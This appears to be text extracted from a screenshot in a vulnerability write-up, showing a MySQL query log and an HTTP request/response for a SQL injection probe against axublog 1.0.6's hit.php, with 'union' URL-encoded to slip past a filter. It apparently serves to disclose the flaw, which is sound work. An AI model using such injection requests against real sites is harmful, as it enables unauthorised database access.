 42 171226 16:32:13 8 Connect root@localhost on
43 8 Init DB axublog
44 8 Query SET NAMES 'utf8'
45 8 Query UPDATE axublog_arts SET hit=hit+1 where id=0 union
46 8 Query select * from axublog_arts where id=0 union
47 8 Quit
48
Line 1, Column 1 Tab Size: 4 Plain Text
GET /axublog/axublog1.0.6install/hit.php?g=arthit&id=0+unio%6e
HTTP/1.1
Host: 127.0.0.1:2500
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 26 Dec 2017 08:32:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 17
Connection: close
Content-Type: text/html; charset=utf-8
document.write();